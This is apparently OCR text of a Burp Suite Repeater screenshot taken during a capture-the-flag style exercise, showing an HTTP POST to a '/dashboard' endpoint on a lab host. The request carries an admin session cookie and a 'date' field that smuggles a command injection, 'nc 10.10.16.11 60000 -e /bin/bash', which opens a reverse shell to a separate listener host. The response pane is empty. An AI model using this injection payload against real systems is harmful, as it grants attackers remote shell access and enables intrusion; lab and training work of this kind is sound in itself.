 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 4 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;nc%2010.10.16.11%2060000%20-e%20%2Fbin%2Fbash
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
Done 0 bytes
Event log (50) All issues Memory: 131.0MB